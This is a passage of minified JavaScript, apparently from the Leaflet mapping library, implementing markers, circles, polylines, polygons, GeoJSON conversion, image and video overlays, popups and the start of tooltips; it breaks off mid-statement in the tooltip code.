Ve=Fe.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl(t){return"string"!=typeof Ve.imagePath&&(Ve.imagePath=this._detectIconPath()),(this.options.imagePath||Ve.imagePath)+Fe.prototype._getIconUrl.call(this,t)},_stripUrl(t){function e(t,e,i){return(e=e.exec(t))&&e[i]}return(t=e(t,/^url\((['"])?(.+)\1\)$/,2))&&e(t,/^(.*)marker-icon\.png$/,1)},_detectIconPath(){var t=v("div","leaflet-default-icon-path",document.body),e=jt(t,"background-image")||jt(t,"backgroundImage");return document.body.removeChild(t),(e=this._stripUrl(e))||((t=document.querySelector('link[href$="leaflet.css"]'))?t.href.substring(0,t.href.length-"leaflet.css".length-1):"")}}),Ge=f.extend({initialize(t){this._marker=t},addHooks(){var t=this._marker._icon;this._draggable||(this._draggable=new ze(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),P(t,"leaflet-marker-draggable")},removeHooks(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&T(this._marker._icon,"leaflet-marker-draggable")},moved(){return this._draggable&&this._draggable._moved},_adjustPan(t){var e=this._marker,i=e._map,o=this._marker.options.autoPanSpeed,s=this._marker.options.autoPanPadding,n=qt(e._icon),r=i.getPixelBounds(),a=i.getPixelOrigin(),a=_(r.min._subtract(a).add(s),r.max._subtract(a).subtract(s));a.contains(n)||(s=m((Math.max(a.max.x,n.x)-a.max.x)/(r.max.x-a.max.x)-(Math.min(a.min.x,n.x)-a.min.x)/(r.min.x-a.min.x),(Math.max(a.max.y,n.y)-a.max.y)/(r.max.y-a.max.y)-(Math.min(a.min.y,n.y)-a.min.y)/(r.min.y-a.min.y)).multiplyBy(o),i.panBy(s,{animate:!1}),this._draggable._newPos._add(s),this._draggable._startPos._add(s),M(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDragStart(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup&&this._marker.closePopup(),this._marker.fire("movestart").fire("dragstart")},_onPreDrag(t){this._marker.options.autoPan&&(l(this._panRequest),this._panRequest=x(this._adjustPan.bind(this,t)))},_onDrag(t){var e=this._marker,i=e._shadow,o=qt(e._icon),s=e._map.layerPointToLatLng(o);i&&M(i,o),e._latlng=s,t.latlng=s,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd(t){l(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),qe=y.extend({options:{icon:new Ve,interactive:!0,keyboard:!0,title:"",alt:"Marker",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",shadowPane:"shadowPane",bubblingMouseEvents:!1,autoPanOnFocus:!0,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize(t,e){n(this,e),this._latlng=w(t)},onAdd(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents(){return{zoom:this.update,viewreset:this.update}},getLatLng(){return this._latlng},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset(t){return this.options.zIndexOffset=t,this.update()},getIcon(){return this.options.icon},setIcon(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement(){return this._icon},update(){var t;return this._icon&&this._map&&(t=this._map.latLngToLayerPoint(this._latlng).round(),this._setPos(t)),this},_initIcon(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon);let o=!1;i!==this._icon&&(this._icon&&this._removeIcon(),o=!0,t.title&&(i.title=t.title),"IMG"===i.tagName)&&(i.alt=t.alt||""),P(i,e),t.keyboard&&(i.tabIndex="0",i.setAttribute("role","button")),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&C(i,"focus",this._panOnFocus,this);i=t.icon.createShadow(this._shadow);let s=!1;i!==this._shadow&&(this._removeShadow(),s=!0),i&&(P(i,e),i.alt=""),this._shadow=i,t.opacity<1&&this._updateOpacity(),o&&this.getPane().appendChild(this._icon),this._initInteraction(),i&&s&&this.getPane(t.shadowPane).appendChild(this._shadow)},_removeIcon(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),this.options.autoPanOnFocus&&S(this._icon,"focus",this._panOnFocus,this),L(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow(){this._shadow&&L(this._shadow),this._shadow=null},_setPos(t){this._icon&&M(this._icon,t),this._shadow&&M(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex(t){this._icon&&(this._icon.style.zIndex=this._zIndex+t)},_animateZoom(t){t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(t)},_initInteraction(){if(this.options.interactive&&(P(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),Ge)){let t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new Ge(this),t&&this.dragging.enable()}},setOpacity(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity(){var t=this.options.opacity;this._icon&&z(this._icon,t),this._shadow&&z(this._shadow,t)},_bringToFront(){this._updateZIndex(this.options.riseOffset)},_resetZIndex(){this._updateZIndex(0)},_panOnFocus(){var t,e,i=this._map;i&&(t=(e=this.options.icon.options).iconSize?m(e.iconSize):m(0,0),e=e.iconAnchor?m(e.iconAnchor):m(0,0),i.panInside(this._latlng,{paddingTopLeft:e,paddingBottomRight:t.subtract(e)}))},_getPopupAnchor(){return this.options.icon.options.popupAnchor},_getTooltipAnchor(){return this.options.icon.options.tooltipAnchor}});function Ke(t,e){return new qe(t,e)}const $e=y.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd(t){this._renderer=t.getRenderer(this)},onAdd(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove(){this._renderer._removePath(this)},redraw(){return this._map&&this._renderer._updatePath(this),this},setStyle(t){return n(this,t),this._renderer&&(this._renderer._updateStyle(this),this.options.stroke)&&t&&Object.hasOwn(t,"weight")&&this._updateBounds(),this},bringToFront(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack(){return this._renderer&&this._renderer._bringToBack(this),this},getElement(){return this._path},_reset(){this._project(),this._update()},_clickTolerance(){return(this.options.stroke?this.options.weight/2:0)+(this._renderer.options.tolerance||0)}}),Ye=$e.extend({options:{fill:!0,radius:10},initialize(t,e){n(this,e),this._latlng=w(t),this._radius=this.options.radius},setLatLng(t){var e=this._latlng;return this._latlng=w(t),this.redraw(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},getLatLng(){return this._latlng},setRadius(t){return this.options.radius=this._radius=t,this.redraw()},getRadius(){return this._radius},setStyle(t){var e=t&&t.radius||this._radius;return $e.prototype.setStyle.call(this,t),this.setRadius(e),this},_project(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),t=[t+i,e+i];this._pxBounds=new g(this._point.subtract(t),this._point.add(t))},_update(){this._map&&this._updatePath()},_updatePath(){this._renderer._updateCircle(this)},_empty(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}});function Je(t,e){return new Ye(t,e)}const Xe=Ye.extend({initialize(t,e,i){if(n(this,e="number"==typeof e?h({},i,{radius:e}):e),this._latlng=w(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius(t){return this._mRadius=t,this.redraw()},getRadius(){return this._mRadius},getBounds(){var t=[this._radius,this._radiusY||this._radius];return new d(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:$e.prototype.setStyle,_project(){var e=this._latlng.lng,i=this._latlng.lat,o=this._map,t=o.options.crs;if(t.distance===X.distance){var s=Math.PI/180,n=this._mRadius/X.R/s,r=o.project([i+n,e]),a=o.project([i-n,e]),a=r.add(a).divideBy(2),h=o.unproject(a).lat;let t=Math.acos((Math.cos(n*s)-Math.sin(i*s)*Math.sin(h*s))/(Math.cos(i*s)*Math.cos(h*s)))/s;!isNaN(t)&&0!==t||(t=n/Math.cos(Math.PI/180*i)),this._point=a.subtract(o.getPixelOrigin()),this._radius=isNaN(t)?0:a.x-o.project([h,e-t]).x,this._radiusY=a.y-r.y}else{s=t.unproject(t.project(this._latlng).subtract([this._mRadius,0]));this._point=o.latLngToLayerPoint(this._latlng),this._radius=this._point.x-o.latLngToLayerPoint(s).x}this._updateBounds()}});function Qe(t,e,i){return new Xe(t,e,i)}const ti=$e.extend({options:{smoothFactor:1,noClip:!1},initialize(t,e){n(this,e),this._setLatLngs(t)},getLatLngs(){return this._latlngs},setLatLngs(t){return this._setLatLngs(t),this.redraw()},isEmpty(){return!this._latlngs.length},closestLayerPoint(i){let o=1/0,s=null,n,r;var a=Ae;for(let t=0,e=this._parts.length;t<e;t++){var h=this._parts[t];for(let t=1,e=h.length;t<e;t++){var l=a(i,n=h[t-1],r=h[t],!0);l<o&&(o=l,s=a(i,n,r))}}return s&&(s.distance=Math.sqrt(o)),s},getCenter(){if(this._map)return Be(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},getBounds(){return this._bounds},addLatLng(t,e){return e=e||this._defaultShape(),t=w(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs(t){this._bounds=new d,this._latlngs=this._convertLatLngs(t)},_defaultShape(){return B(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs(i){var o=[],s=B(i);for(let t=0,e=i.length;t<e;t++)s?(o[t]=w(i[t]),this._bounds.extend(o[t])):o[t]=this._convertLatLngs(i[t]);return o},_project(){var t=new g;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t),this._bounds.isValid()&&t.isValid()&&(this._rawPxBounds=t,this._updateBounds())},_updateBounds(){var t=this._clickTolerance(),t=new c(t,t);this._rawPxBounds&&(this._pxBounds=new g([this._rawPxBounds.min.subtract(t),this._rawPxBounds.max.add(t)]))},_projectLatlngs(t,e,i){var o=t[0]instanceof p,s=t.length;let n,r;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints(){var a=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(a))if(this.options.noClip)this._parts=this._rings;else{var h=this._parts;let t,e,i,o,s,n,r;for(t=0,i=0,o=this._rings.length;t<o;t++)for(r=this._rings[t],e=0,s=r.length;e<s-1;e++)(n=Se(r[e],r[e+1],a,e,!0))&&(h[i]=h[i]||[],h[i].push(n[0]),n[1]===r[e+1]&&e!==s-2||(h[i].push(n[1]),i++))}},_simplifyPoints(){var i=this._parts,o=this.options.smoothFactor;for(let t=0,e=i.length;t<e;t++)i[t]=Me(i[t],o)},_update(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath(){this._renderer._updatePoly(this)},_containsPoint(t,e){let i,o,s,n,r,a;var h=this._clickTolerance();if(this._pxBounds&&this._pxBounds.contains(t))for(i=0,n=this._parts.length;i<n;i++)for(a=this._parts[i],o=0,r=a.length,s=r-1;o<r;s=o++)if((e||0!==o)&&Ce(t,a[s],a[o])<=h)return!0;return!1}});function ei(t,e){return new ti(t,e)}const ii=ti.extend({options:{fill:!0},isEmpty(){return!this._latlngs.length||!this._latlngs[0].length},getCenter(){if(this._map)return Ie(this._defaultShape(),this._map.options.crs);throw new Error("Must add layer to map before using getCenter()")},_convertLatLngs(t){var t=ti.prototype._convertLatLngs.call(this,t),e=t.length;return 2<=e&&t[0]instanceof p&&t[0].equals(t[e-1])&&t.pop(),t},_setLatLngs(t){ti.prototype._setLatLngs.call(this,t),B(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape(){return(B(this._latlngs[0])?this._latlngs:this._latlngs[0])[0]},_clipPoints(){let o=this._renderer._bounds;var t=this.options.weight,t=new c(t,t);if(o=new g(o.min.subtract(t),o.max.add(t)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(o))if(this.options.noClip)this._parts=this._rings;else for(let t=0,e=this._rings.length,i;t<e;t++)(i=Oe(this._rings[t],o,!0)).length&&this._parts.push(i)},_updatePath(){this._renderer._updatePoly(this,!0)},_containsPoint(t){let e=!1,i,o,s,n,r,a,h,l;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(n=0,h=this._parts.length;n<h;n++)for(i=this._parts[n],r=0,l=i.length,a=l-1;r<l;a=r++)o=i[r],s=i[a],o.y>t.y!=s.y>t.y&&t.x<(s.x-o.x)*(t.y-o.y)/(s.y-o.y)+o.x&&(e=!e);return e||ti.prototype._containsPoint.call(this,t,!0)}});function oi(t,e){return new ii(t,e)}const si=He.extend({initialize(t,e){n(this,e),this._layers={},t&&this.addData(t)},addData(t){var e=Array.isArray(t)?t:t.features;let i,o,s;if(e){for(i=0,o=e.length;i<o;i++)((s=e[i]).geometries||s.geometry||s.features||s.coordinates)&&this.addData(s);return this}var n,r=this.options;return(!r.filter||r.filter(t))&&(n=ni(t,r))?(n.feature=ui(t),n.defaultOptions=n.options,this.resetStyle(n),r.onEachFeature&&r.onEachFeature(t,n),this.addLayer(n)):this},resetStyle(t){return void 0===t?this.eachLayer(this.resetStyle,this):(t.options=h({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this)},setStyle(e){return this.eachLayer(function(t){this._setLayerStyle(t,e)},this)},_setLayerStyle(t,e){t.setStyle&&("function"==typeof e&&(e=e(t.feature)),t.setStyle(e))}});function ni(t,e){var i="Feature"===t.type?t.geometry:t,o=i?i.coordinates:null,s=[],n=e&&e.pointToLayer,r=e&&e.coordsToLatLng||ai;let a,h,l,_;if(!o&&!i)return null;switch(i.type){case"Point":return ri(n,t,a=r(o),e);case"MultiPoint":for(l=0,_=o.length;l<_;l++)a=r(o[l]),s.push(ri(n,t,a,e));return new He(s);case"LineString":case"MultiLineString":return h=hi(o,"LineString"===i.type?0:1,r),new ti(h,e);case"Polygon":case"MultiPolygon":return h=hi(o,"Polygon"===i.type?1:2,r),new ii(h,e);case"GeometryCollection":for(l=0,_=i.geometries.length;l<_;l++){var d=ni({geometry:i.geometries[l],type:"Feature",properties:t.properties},e);d&&s.push(d)}return new He(s);case"FeatureCollection":for(l=0,_=i.features.length;l<_;l++){var u=ni(i.features[l],e);u&&s.push(u)}return new He(s);default:throw new Error("Invalid GeoJSON object.")}}function ri(t,e,i,o){return t?t(e,i):new qe(i,o&&o.markersInheritOptions&&o)}function ai(t){return new p(t[1],t[0],t[2])}function hi(o,s,n){var r=[];for(let t=0,e=o.length,i;t<e;t++)i=s?hi(o[t],s-1,n):(n||ai)(o[t]),r.push(i);return r}function li(t,e){return void 0!==(t=w(t)).alt?[i(t.lng,e),i(t.lat,e),i(t.alt,e)]:[i(t.lng,e),i(t.lat,e)]}function _i(i,o,s,n){var r=[];for(let t=0,e=i.length;t<e;t++)r.push(o?_i(i[t],B(i[t])?0:o-1,s,n):li(i[t],n));return!o&&s&&r.push(r[0].slice()),r}function di(t,e){return t.feature?h({},t.feature,{geometry:e}):ui(e)}function ui(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}yt={toGeoJSON(t){return di(this,{type:"Point",coordinates:li(this.getLatLng(),t)})}};function pi(t,e){return new si(t,e)}qe.include(yt),Xe.include(yt),Ye.include(yt),ti.include({toGeoJSON(t){var e=!B(this._latlngs);return di(this,{type:`${e?"Multi":""}LineString`,coordinates:_i(this._latlngs,e?1:0,!1,t)})}}),ii.include({toGeoJSON(t){var e=!B(this._latlngs),i=e&&!B(this._latlngs[0]);let o=_i(this._latlngs,i?2:e?1:0,!0,t);return di(this,{type:`${i?"Multi":""}Polygon`,coordinates:o=e?o:[o]})}}),Ne.include({toMultiPoint(e){const i=[];return this.eachLayer(t=>{i.push(t.toGeoJSON(e).geometry.coordinates)}),di(this,{type:"MultiPoint",coordinates:i})},toGeoJSON(e){var t=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===t)return this.toMultiPoint(e);const i="GeometryCollection"===t,o=[];return this.eachLayer(t=>{t.toGeoJSON&&(t=t.toGeoJSON(e),i?o.push(t.geometry):"FeatureCollection"===(t=ui(t)).type?o.push.apply(o,t.features):o.push(t))}),i?di(this,{geometries:o,type:"GeometryCollection"}):{type:"FeatureCollection",features:o}}});ft=pi;const ci=y.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:"",decoding:"auto"},initialize(t,e,i){this._url=t,this._bounds=u(e),n(this,i)},onAdd(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(P(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove(){L(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront(){return this._map&&Wt(this._image),this},bringToBack(){return this._map&&Ft(this._image),this},setUrl(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds(t){return this._bounds=u(t),this._map&&this._reset(),this},getEvents(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds(){return this._bounds},getElement(){return this._image},_initImage(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:v("img");P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onload=this.fire.bind(this,"load"),e.onerror=this._overlayOnError.bind(this),!this.options.crossOrigin&&""!==this.options.crossOrigin||(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),e.decoding=this.options.decoding,this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom(t){var e=this._map.getZoomScale(t.zoom),t=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;Gt(this._image,t,e)},_reset(){var t=this._image,e=new g(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();M(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity(){z(this._image,this.options.opacity)},_updateZIndex(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)},getCenter(){return this._bounds.getCenter()}});function mi(t,e,i){return new ci(t,e,i)}const gi=ci.extend({options:{autoplay:!0,loop:!0,keepAspectRatio:!0,muted:!1,playsInline:!0},_initImage(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:v("video");if(P(e,"leaflet-image-layer"),this._zoomAnimated&&P(e,"leaflet-zoom-animated"),this.options.className&&P(e,this.options.className),e.onselectstart=r,e.onmousemove=r,e.onloadeddata=this.fire.bind(this,"load"),t){var i=e.getElementsByTagName("source"),o=[];for(let t=0;t<i.length;t++)o.push(i[t].src);this._url=0<i.length?o:[e.src]}else{Array.isArray(this._url)||(this._url=[this._url]),!this.options.keepAspectRatio&&Object.hasOwn(e.style,"objectFit")&&(e.style.objectFit="fill"),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop,e.muted=!!this.options.muted,e.playsInline=!!this.options.playsInline;for(let t=0;t<this._url.length;t++){var s=v("source");s.src=this._url[t],e.appendChild(s)}}}});function fi(t,e,i){return new gi(t,e,i)}const yi=ci.extend({_initImage(){var t=this._image=this._url;P(t,"leaflet-image-layer"),this._zoomAnimated&&P(t,"leaflet-zoom-animated"),this.options.className&&P(t,this.options.className),t.onselectstart=r,t.onmousemove=r}});function vi(t,e,i){return new yi(t,e,i)}const O=y.extend({options:{interactive:!1,offset:[0,0],className:"",pane:void 0,content:""},initialize(t,e){t&&(t instanceof p||Array.isArray(t))?(this._latlng=w(t),n(this,e)):(n(this,t),this._source=e),this.options.content&&(this._content=this.options.content)},openOn(t){return(t=arguments.length?t:this._source._map).hasLayer(this)||t.addLayer(this),this},close(){return this._map&&this._map.removeLayer(this),this},toggle(t){return this._map?this.close():(arguments.length?this._source=t:t=this._source,this._prepareOpen(),this.openOn(t._map)),this},onAdd(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&z(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&z(this._container,1),this.bringToFront(),this.options.interactive&&(P(this._container,"leaflet-interactive"),this.addInteractiveTarget(this._container))},onRemove(t){t._fadeAnimated?(z(this._container,0),this._removeTimeout=setTimeout(L.bind(null,this._container),200)):L(this._container),this.options.interactive&&(T(this._container,"leaflet-interactive"),this.removeInteractiveTarget(this._container))},getLatLng(){return this._latlng},setLatLng(t){return this._latlng=w(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent(){return this._content},setContent(t){return this._content=t,this.update(),this},getElement(){return this._container},update(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen(){return!!this._map&&this._map.hasLayer(this)},bringToFront(){return this._map&&Wt(this._container),this},bringToBack(){return this._map&&Ft(this._container),this},_prepareOpen(t){let e=this._source;if(!e._map)return!1;if(e instanceof He){e=null;var i=this._source._layers;for(const o in i)if(i[o]._map){e=i[o];break}if(!e)return!1;this._source=e}if(!t)if(e.getCenter)t=e.getCenter();else if(e.getLatLng)t=e.getLatLng();else{if(!e.getBounds)throw new Error("Unable to get source layer LatLng.");t=e.getBounds().getCenter()}return this.setLatLng(t),this._map&&this.update(),!0},_updateContent(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition(){if(this._map){var e=this._map.latLngToLayerPoint(this._latlng),i=this._getAnchor();let t=m(this.options.offset);this._zoomAnimated?M(this._container,e.add(i)):t=t.add(e).add(i);e=this._containerBottom=-t.y,i=this._containerLeft=-Math.round(this._containerWidth/2)+t.x;this._container.style.bottom=e+"px",this._container.style.left=i+"px"}},_getAnchor(){return[0,0]}}),xi=(E.include({_initOverlay(t,e,i,o){let s=e;return s instanceof t||(s=new t(o).setContent(e)),i&&s.setLatLng(i),s}}),y.include({_initOverlay(t,e,i,o){let s=i;return s instanceof t?(n(s,o),s._source=this):(s=e&&!o?e:new t(o,this)).setContent(i),s}}),O.extend({options:{pane:"popupPane",offset:[0,7],maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn(t){return!(t=arguments.length?t:this._source._map).hasLayer(this)&&t._popup&&t._popup.options.autoClose&&t.removeLayer(t._popup),t._popup=this,O.prototype.openOn.call(this,t)},onAdd(t){O.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof $e||this._source.on("preclick",le))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof $e||this._source.off("preclick",le))},getEvents(){var t=O.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this.close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_initLayout(){var t="leaflet-popup",e=this._container=v("div",t+` ${this.options.className||""} leaflet-zoom-animated`),i=this._wrapper=v("div",t+"-content-wrapper",e);this._contentNode=v("div",t+"-content",i),de(e),_e(this._contentNode),C(e,"contextmenu",le),this._tipContainer=v("div",t+"-tip-container",e),this._tip=v("div",t+"-tip",this._tipContainer),this.options.closeButton&&((i=this._closeButton=v("a",t+"-close-button",e)).setAttribute("role","button"),i.setAttribute("aria-label","Close popup"),i.href="#close",i.innerHTML='<span aria-hidden="true">&#215;</span>',C(i,"click",function(t){k(t),this.close()},this))},_updateLayout(){var t=this._contentNode,e=t.style,i=(e.width="",e.whiteSpace="nowrap",t.offsetWidth),i=Math.min(i,this.options.maxWidth),i=(i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="",t.offsetHeight),o=this.options.maxHeight,s="leaflet-popup-scrolled";(o&&o<i?(e.height=o+"px",P):T)(t,s),this._containerWidth=this._container.offsetWidth},_animateZoom(t){var t=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),e=this._getAnchor();M(this._container,t.add(e))},_adjustPan(){if(this.options.autoPan)if(this._map._panAnim&&this._map._panAnim.stop(),this._autopanning)this._autopanning=!1;else{var i=this._map,o=parseInt(jt(this._container,"marginBottom"),10)||0,o=this._container.offsetHeight+o,s=this._containerWidth,n=new c(this._containerLeft,-o-this._containerBottom),n=(n._add(qt(this._container)),i.layerPointToContainerPoint(n)),r=m(this.options.autoPanPadding),a=m(this.options.autoPanPaddingTopLeft||r),r=m(this.options.autoPanPaddingBottomRight||r),h=i.getSize();let t=0,e=0;n.x+s+r.x>h.x&&(t=n.x+s-h.x+r.x),n.x-t-a.x<0&&(t=n.x-a.x),n.y+o+r.y>h.y&&(e=n.y+o-h.y+r.y),n.y-e-a.y<0&&(e=n.y-a.y),(t||e)&&(this.options.keepInView&&(this._autopanning=!0),i.fire("autopanstart").panBy([t,e]))}},_getAnchor(){return m(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}}));function wi(t,e){return new xi(t,e)}E.mergeOptions({closePopupOnClick:!0}),E.include({openPopup(t,e,i){return this._initOverlay(xi,t,e,i).openOn(this),this},closePopup(t){return(t=arguments.length?t:this._popup)&&t.close(),this}}),y.include({bindPopup(t,e){return this._popup=this._initOverlay(xi,this._popup,t,e),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup(t){return this._popup&&(this instanceof He||(this._popup._source=this),this._popup._prepareOpen(t||this._latlng))&&this._popup.openOn(this._map),this},closePopup(){return this._popup&&this._popup.close(),this},togglePopup(){return this._popup&&this._popup.toggle(this),this},isPopupOpen(){return!!this._popup&&this._popup.isOpen()},setPopupContent(t){return this._popup&&this._popup.setContent(t),this},getPopup(){return this._popup},_openPopup(t){var e;this._popup&&this._map&&(ue(t),e=t.layer||t.target,this._popup._source!==e||e instanceof $e?(this._popup._source=e,this.openPopup(t.latlng)):this._map.hasLayer(this._popup)?this.closePopup():this.openPopup(t.latlng))},_movePopup(t){this._popup.setLatLng(t.latlng)},_onKeyPress(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});const bi=O.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,opacity:.9},onAdd(t){O.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&(this.addEventParent(this._source),this._source.fire("tooltipopen",{tooltip:this},!0))},onRemove(t){O.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&(this.removeEventParent(this._source),this._source.fire("tooltipclose",{tooltip:this},!0))},getEvents(){var t=O.prototype.getEvents.call(this);return this.options.permanent||(t.preclick=this.close),t},_initLayout(){var t=`leaflet-tooltip ${this.options.className||""} leaflet-zoom-`+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=v("div",t),this._container.setAttribute("role","tooltip"),this._container.setAttribute("id","leaflet-tooltip-"+a(this))},_updateLayout(){},_adjustPan(){},_setPosition(t){let e,i,o=this.options.direction;var 